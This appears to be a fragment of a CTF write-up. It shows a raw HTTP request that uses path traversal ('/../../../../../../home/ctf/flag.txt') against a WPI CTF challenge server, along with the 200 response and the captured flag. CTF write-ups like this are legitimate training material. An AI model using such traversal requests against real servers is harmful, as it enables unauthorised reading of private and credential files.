 GET /../../../../../../home/ctf/flag.txt HTTP/1.1
Host: dorsia2.wpictf.xyz:31337s
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP 200
WPI{1_H4VE_2_return_SOME_VIDE0TAP3S}